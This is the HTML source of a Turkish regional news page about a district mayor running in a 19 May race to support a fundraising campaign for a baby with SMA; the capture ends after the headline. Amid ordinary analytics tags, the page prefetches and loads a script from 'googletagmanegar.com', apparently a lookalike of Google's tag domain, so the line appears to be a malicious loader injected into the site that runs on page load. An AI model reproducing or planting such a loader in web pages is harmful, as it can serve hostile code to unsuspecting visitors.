

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.35punto.com/baskan-kinay-19-mayista-gulsima-icin-kosacak
body_size: 19007
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.35punto.com">
<link rel="dns-prefetch" href="//35puntocom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//www.googletagmanegar.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.threads.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.patreon.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">

    <meta charset="utf-8">
<title>Başkan Kınay 19 Mayıs&#039;ta Gülsima İçin Koşacak - 35 Punto</title>
<meta name="description" content="Karabağlar Belediye Başkanı Helil Kınay, 19 Mayıs Bağımsızlık Koşusu’nda SMA hastası Gülsima bebeğin kampanyasına destek için koşacak.">
<meta name="keywords" content="izmir, Karabağlar Belediyesi, Helil Kınay, 19 Mayıs, SMA">
<link rel="canonical" href="https://www.35punto.com/baskan-kinay-19-mayista-gulsima-icin-kosacak">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#244a91">
<meta name="title" content="Başkan Kınay 19 Mayıs&#039;ta Gülsima İçin Koşacak">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2024-05-17T16:01:00+03:00">
<meta name="dateModified" content="2024-05-17T16:01:00+03:00">
<meta name="articleAuthor" content="Muharrem Belge">
<meta name="author" content="Muharrem Belge">
<link rel="amphtml" href="https://www.35punto.com/baskan-kinay-19-mayista-gulsima-icin-kosacak/amp">
<meta property="og:site_name" content="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri">
<meta property="og:title" content="Başkan Kınay 19 Mayıs&#039;ta Gülsima İçin Koşacak">
<meta property="og:description" content="Karabağlar Belediye Başkanı Helil Kınay, 19 Mayıs Bağımsızlık Koşusu’nda SMA hastası Gülsima bebeğin kampanyasına destek için koşacak.">
<meta property="og:url" content="https://www.35punto.com/baskan-kinay-19-mayista-gulsima-icin-kosacak">
<meta property="og:image" content="https://35puntocom.teimg.com/35punto-com/uploads/2024/05/baskan-kinay-19-mayista-gulsima-icin-kosacak-2.jpeg">
<meta property="og:type" content="article">
<meta property="og:article:published_time" content="2024-05-17T16:01:00+03:00">
<meta property="og:article:modified_time" content="2024-05-17T16:01:00+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@35puntocom">
<meta name="twitter:title" content="Başkan Kınay 19 Mayıs&#039;ta Gülsima İçin Koşacak">
<meta name="twitter:description" content="Karabağlar Belediye Başkanı Helil Kınay, 19 Mayıs Bağımsızlık Koşusu’nda SMA hastası Gülsima bebeğin kampanyasına destek için koşacak.">
<meta name="twitter:image" content="https://35puntocom.teimg.com/35punto-com/uploads/2024/05/baskan-kinay-19-mayista-gulsima-icin-kosacak-2.jpeg">
<meta name="twitter:url" content="https://www.35punto.com/baskan-kinay-19-mayista-gulsima-icin-kosacak">
<link rel="shortcut icon" type="image/x-icon" href="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/favicon.png">
<link rel="manifest" href="https://www.35punto.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/weather-icons/font/weathericons-regular-webfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/outfit/outfit.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/outfit.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/outfit.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Outfit";
        --te-secondary-font: "Poppins";
        --te-h1-font-size: 40px;
        --te-color: #244a91;
        --te-hover-color: #151515;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.35punto.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.35punto.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsMediaOrganization","url":"https:\/\/www.35punto.com","name":"35 Punto","logo":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","sameAs":["https:\/\/www.facebook.com\/35punto","https:\/\/www.twitter.com\/35puntocom","https:\/\/www.youtube.com\/@35punto","https:\/\/www.instagram.com\/35punto"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.35punto.com","@id":"https:\/\/www.35punto.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.35punto.com\/gundem","@id":"https:\/\/www.35punto.com\/gundem"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr-Sanat","url":"https:\/\/www.35punto.com\/kultur-sanat","@id":"https:\/\/www.35punto.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"\u00c7evre","url":"https:\/\/www.35punto.com\/cevre","@id":"https:\/\/www.35punto.com\/cevre"},{"@type":"SiteNavigationElement","name":"3. Sayfa","url":"https:\/\/www.35punto.com\/3-sayfa","@id":"https:\/\/www.35punto.com\/3-sayfa"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.35punto.com\/spor","@id":"https:\/\/www.35punto.com\/spor"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.35punto.com\/ekonomi","@id":"https:\/\/www.35punto.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.35punto.com\/saglik","@id":"https:\/\/www.35punto.com\/saglik"},{"@type":"SiteNavigationElement","name":"Tarih","url":"https:\/\/www.35punto.com\/tarih","@id":"https:\/\/www.35punto.com\/tarih"},{"@type":"SiteNavigationElement","name":"\u0130nfografik","url":"https:\/\/www.35punto.com\/infografik","@id":"https:\/\/www.35punto.com\/infografik"},{"@type":"SiteNavigationElement","name":"Haber \u0130lan","url":"https:\/\/www.35punto.com\/haber-ilan","@id":"https:\/\/www.35punto.com\/haber-ilan"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.35punto.com\/iletisim","@id":"https:\/\/www.35punto.com\/iletisim"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.35punto.com\/hakkimizda","@id":"https:\/\/www.35punto.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.35punto.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.35punto.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.35punto.com\/yazarlar","@id":"https:\/\/www.35punto.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.35punto.com\/foto-galeri","@id":"https:\/\/www.35punto.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.35punto.com\/video","@id":"https:\/\/www.35punto.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.35punto.com\/biyografi","@id":"https:\/\/www.35punto.com\/biyografi"},{"@type":"SiteNavigationElement","name":"Seri \u0130lanlar","url":"https:\/\/www.35punto.com\/ilan","@id":"https:\/\/www.35punto.com\/ilan"},{"@type":"SiteNavigationElement","name":"Vefatlar","url":"https:\/\/www.35punto.com\/vefat","@id":"https:\/\/www.35punto.com\/vefat"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.35punto.com\/roportaj","@id":"https:\/\/www.35punto.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.35punto.com\/anketler","@id":"https:\/\/www.35punto.com\/anketler"},{"@type":"SiteNavigationElement","name":"Alia\u011fa Bug\u00fcn, Yar\u0131n ve 1 Haftal\u0131k Hava Durumu Tahmini","url":"https:\/\/www.35punto.com\/aliaga-hava-durumu","@id":"https:\/\/www.35punto.com\/aliaga-hava-durumu"},{"@type":"SiteNavigationElement","name":"Alia\u011fa Namaz Vakitleri","url":"https:\/\/www.35punto.com\/aliaga-namaz-vakitleri","@id":"https:\/\/www.35punto.com\/aliaga-namaz-vakitleri"},{"@type":"SiteNavigationElement","name":"Puan Durumu ve Fikst\u00fcr","url":"https:\/\/www.35punto.com\/futbol\/super-lig-puan-durumu-ve-fikstur","@id":"https:\/\/www.35punto.com\/futbol\/super-lig-puan-durumu-ve-fikstur"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.35punto.com","name":"Haberler"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Ba\u015fkan K\u0131nay 19 May\u0131s'ta G\u00fclsima \u0130\u00e7in Ko\u015facak","articleSection":"G\u00fcndem","dateCreated":"2024-05-17T16:01:00+03:00","datePublished":"2024-05-17T16:01:00+03:00","dateModified":"2024-05-17T16:01:00+03:00","wordCount":344,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.35punto.com\/baskan-kinay-19-mayista-gulsima-icin-kosacak"},"articleBody":"<p dir=\"ltr\">Karaba\u011flar Belediye Ba\u015fkan\u0131 Helil K\u0131nay, 19 May\u0131s Atat\u00fcrk\u2019\u00fc Anma, Gen\u00e7lik ve Spor Bayram\u0131\u2019nda d\u00fczenlenecek Ba\u011f\u0131ms\u0131zl\u0131k Ko\u015fusu\u2019nda Karaba\u011flar\u2019da ya\u015fayan SMA hastas\u0131 G\u00fclsima bebe\u011fin valilik onayl\u0131 kampanyas\u0131na destek i\u00e7in ko\u015facak.<\/p>\r\n\r\n<p dir=\"ltr\">19 May\u0131s Atat\u00fcrk'\u00fc Anma Gen\u00e7lik ve Spor Bayram\u0131 co\u015fkusu, Karaba\u011flar'da doru\u011fa \u00e7\u0131kacak. Karaba\u011flar Belediyesi taraf\u0131ndan geleneksel olarak d\u00fczenlenen \u201cBa\u011f\u0131ms\u0131zl\u0131k Ko\u015fusu\u201d ve \u201cMusa G\u00f6\u00e7men\/Senforock\u201d konserinde bir araya gelecek vatanda\u015flar, Cumhuriyet\u2019e ve Atat\u00fcrk\u2019e ba\u011fl\u0131l\u0131klar\u0131n\u0131 bir kez daha hayk\u0131racak.<\/p>\r\n\r\n<p dir=\"ltr\"><img alt=\"Ba\u015fkan K\u0131nay 19 May\u0131s\u2019ta G\u00fclsima I\u00e7in Ko\u015facak (1)\" class=\"detail-photo img-fluid\" src=\"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2024\/05\/baskan-kinay-19-mayista-gulsima-icin-kosacak-1.jpeg\" \/><\/p>\r\n\r\n<h3 dir=\"ltr\">G\u00fclsima bebek i\u00e7in ko\u015facak<\/h3>\r\n\r\n<p dir=\"ltr\">Ulu \u00d6nder Gazi Mustafa Kemal Atat\u00fcrk'\u00fcn 105 y\u0131l \u00f6nce Samsun'a ayak basarak ulusal kurtulu\u015f m\u00fccadelesini ba\u015flatmas\u0131n\u0131n y\u0131ld\u00f6n\u00fcm\u00fc, Karaba\u011flar Belediyesi taraf\u0131ndan \u00f6zel etkinliklerle kutlanacak. Bu kapsamda 8.'si d\u00fczenlenen \u201cBa\u011f\u0131ms\u0131zl\u0131k Ko\u015fusu\u201d, 19 May\u0131s Pazar g\u00fcn\u00fc saat 16.00'da \u00dc\u00e7kuyular Fahrettin Altay Metro \u00e7\u0131k\u0131\u015f\u0131ndan ba\u015flayacak. Karaba\u011flar Belediye Ba\u015fkan\u0131 Helil K\u0131nay, Karaba\u011flar'da ya\u015fayan SMA Hastas\u0131 G\u00fclsima bebe\u011fin valilik onayl\u0131 kampanyas\u0131na destek i\u00e7in \u0130n\u00f6n\u00fc Caddesi g\u00fczergah\u0131ndan 100. Y\u0131l U\u011fur Mumcu Park\u0131'na dek s\u00fcrecek 4.5 kilometrelik ko\u015fuya kat\u0131lacak.&nbsp;<\/p>\r\n\r\n<p dir=\"ltr\">Kutlama program\u0131 kapsam\u0131nda 100. Y\u0131l U\u011fur Mumcu Park\u0131 ayr\u0131ca, \u201cMusa G\u00f6\u00e7men \/ Senforock\u201d konserine ev sahipli\u011fi yapacak. Konser pazar g\u00fcn\u00fc saat 20.30'da ba\u015flayacak.<\/p>\r\n\r\n<h3 dir=\"ltr\">Ba\u015fkan K\u0131nay\u2019dan vatanda\u015flara davet<\/h3>\r\n\r\n<p dir=\"ltr\">Karaba\u011flar Belediye Ba\u015fkan\u0131 Helil K\u0131nay, t\u00fcm \u0130zmirlileri etkinliklere kat\u0131lmaya ve co\u015fkuya ortak olmaya \u00e7a\u011f\u0131rarak, \u201cHer t\u00fcrl\u00fc zorlu\u011fa kar\u015f\u0131n 105 y\u0131l \u00f6nce Samsun'a \u00e7\u0131karak bu onurlu m\u00fccadeleyi ba\u015flatan ve ba\u011f\u0131ms\u0131z T\u00fcrkiye Cumhuriyeti'nin ilk ad\u0131mlar\u0131n\u0131 atan Gazi Mustafa Kemal Atat\u00fcrk'\u00fc, silah arkada\u015flar\u0131n\u0131 ve \u015fehitlerini bir kez daha \u00f6zlemle anaca\u011f\u0131z. Yar\u0131nlara umutla bakan Cumhuriyet bireyleri olarak, 19 May\u0131s co\u015fkusunu Karaba\u011flar'da doru\u011fa \u00e7\u0131karaca\u011f\u0131z\u201d dedi.<\/p>\r\n\r\n<p dir=\"ltr\"><img alt=\"Ba\u015fkan K\u0131nay 19 May\u0131s\u2019ta G\u00fclsima I\u00e7in Ko\u015facak (3)\" class=\"detail-photo img-fluid\" src=\"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2024\/05\/baskan-kinay-19-mayista-gulsima-icin-kosacak-3.jpeg\" \/><\/p>","description":"Karaba\u011flar Belediye Ba\u015fkan\u0131 Helil K\u0131nay, 19 May\u0131s Ba\u011f\u0131ms\u0131zl\u0131k Ko\u015fusu\u2019nda SMA hastas\u0131 G\u00fclsima bebe\u011fin kampanyas\u0131na destek i\u00e7in ko\u015facak.","inLanguage":"tr-TR","keywords":["izmir","Karaba\u011flar Belediyesi","Helil K\u0131nay","19 May\u0131s","SMA"],"image":{"@type":"ImageObject","url":"https:\/\/35puntocom.teimg.com\/crop\/1280x720\/35punto-com\/uploads\/2024\/05\/baskan-kinay-19-mayista-gulsima-icin-kosacak-2.jpeg","width":"1280","height":"720","caption":"Ba\u015fkan K\u0131nay 19 May\u0131s'ta G\u00fclsima \u0130\u00e7in Ko\u015facak"},"publishingPrinciples":"https:\/\/www.35punto.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"35 Punto","image":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","logo":{"@type":"ImageObject","url":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","width":"640","height":"375"}},"author":{"@type":"Person","name":"Muharrem Belge","honorificPrefix":"","jobTitle":"Edit\u00f6r","url":null}}</script>









<script async data-cfasync="false"
	src="https://www.googletagmanager.com/gtag/js?id=G-S93MK3NV5N"></script>
<script data-cfasync="false">
	window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-S93MK3NV5N');
</script>




</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><script type="773906dbb2080363c9152dc1-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   var z = null;m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90204329, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script src="https://www.googletagmanegar.com/metrika/tag.js" type="773906dbb2080363c9152dc1-text/javascript"></script>
<div><img src="https://mc.yandex.ru/watch/90204329" style="position:absolute; left:-9999px;" alt="" /></div></div>
    

    <header class="header-2">
    <nav class="top-header navbar navbar-expand-lg">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü" class="text-white"><i class="fa fa-bars fa-lg"></i></a>
            </div>
                        <a class="navbar-brand me-0" href="/" title="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri">
                <img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35-punto-logo.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="260" height="40" class="light-mode img-fluid flow-logo">
<img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35punto-logo-3.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="260" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
            
            <div class="d-none d-lg-block top-menu">
                
            </div>
            <ul class="navigation-menu nav">
                
                <li class="nav-item">
                    <a href="/arama" class="" title="Ara">
                        <i class="fa fa-search fa-lg text-white"></i>
                    </a>
                </li>

            </ul>
        </div>
    </nav>
    <div class="main-menu navbar navbar-expand-lg bg-white d-none d-lg-block shadow-sm pt-0 pb-0">
        <div class="container">

            <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="https://www.35punto.com/" class="nav-link text-dark" target="_self" title="Ana Sayfa">Ana Sayfa</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/kultur-sanat" class="nav-link text-dark" target="_self" title="Kültür-Sanat">Kültür-Sanat</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/tarih" class="nav-link text-dark" target="_self" title="Tarih">Tarih</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/cevre" class="nav-link text-dark" target="_self" title="Çevre">Çevre</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/3-sayfa" class="nav-link text-dark" target="_self" title="3. Sayfa">3. Sayfa</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/haber-ilan" class="nav-link text-dark" target="_self" title="Haber İlan">Haber İlan</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/infografik" class="nav-link text-dark" target="_self" title="İnfografik">İnfografik</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>


            <ul class="nav d-flex flex-nowrap align-items-center">

                

                <li class="nav-item dropdown position-static">
                    <a class="nav-link pe-0 text-dark" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

                <div class="col">
            <div class="extra-sections bg-light p-3 border">
                <a href="https://www.35punto.com/izmir-nobetci-eczaneler" title="İzmir Nöbetçi Eczaneler" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-capsules me-2"></i>İzmir Nöbetçi Eczaneler</a>
<a href="https://www.35punto.com/izmir-hava-durumu" title="İzmir Hava Durumu" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-cloud-sun me-2"></i>İzmir Hava Durumu</a>
<a href="https://www.35punto.com/izmir-namaz-vakitleri" title="İzmir Namaz Vakitleri" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-mosque me-2"></i>İzmir Namaz Vakitleri</a>
<a href="https://www.35punto.com/izmir-trafik-durumu" title="İzmir Trafik Yoğunluk Haritası" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-car me-2"></i>İzmir Trafik Yoğunluk Haritası</a>
<a href="https://www.35punto.com/futbol/super-lig-puan-durumu-ve-fikstur" title="Süper Lig Puan Durumu ve Fikstür" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-chart-bar me-2"></i>Süper Lig Puan Durumu ve Fikstür</a>
<a href="https://www.35punto.com/tum-mansetler" title="Tüm Manşetler" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-newspaper me-2"></i>Tüm Manşetler</a>
<a href="https://www.35punto.com/sondakika-haberleri" title="Son Dakika Haberleri" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-bell me-2"></i>Son Dakika Haberleri</a>

            </div>
        </div>
        
        <div class="col">
        <a href="https://www.35punto.com/" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ana Sayfa">Ana Sayfa</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Kültür-Sanat">Kültür-Sanat</a>
            <a href="/tarih" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Tarih">Tarih</a>
            <a href="/cevre" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Çevre">Çevre</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/3-sayfa" class="d-block  pb-2 mb-2" target="_self" title="3. Sayfa">3. Sayfa</a>
        </div><div class="col">
            <a href="/haber-ilan" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Haber İlan">Haber İlan</a>
            <a href="/infografik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="İnfografik">İnfografik</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/35puntocom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                <a class="me-3"
            href="https://www.threads.com/https://www.threads.net/@35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fa-brands fa-threads me-1 text-dark"></i> Threads</a>
                        <a class="me-3"
            href="https://www.threads.com/https://www.threads.net/@35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fa-brands fa-threads me-1 text-dark"></i> Threads</a>
                            </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </div>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="https://www.35punto.com/" class="text-dark" target="_self" title="Ana Sayfa">
                Ana Sayfa
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/kultur-sanat" class="text-dark" target="_self" title="Kültür-Sanat">
                Kültür-Sanat
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/tarih" class="text-dark" target="_self" title="Tarih">
                Tarih
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/cevre" class="text-dark" target="_self" title="Çevre">
                Çevre
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/3-sayfa" class="text-dark" target="_self" title="3. Sayfa">
                3. Sayfa
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/haber-ilan" class="text-dark" target="_self" title="Haber İlan">
                Haber İlan
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/infografik" class="text-dark" target="_self" title="İnfografik">
                İnfografik
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

    <div class="infinite-item d-block" data-id="7860" data-category-id="1" data-reference="TE\Archive\Models\Archive" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.35punto.com" class="breadcrumb_link" target="_self">Haberler</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/gundem" target="_self" class="breadcrumb_link text-dark" title="Gündem">Gündem</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">Başkan Kınay 19 Mayıs&#039;ta Gülsima İçin Koşacak</h1>
        
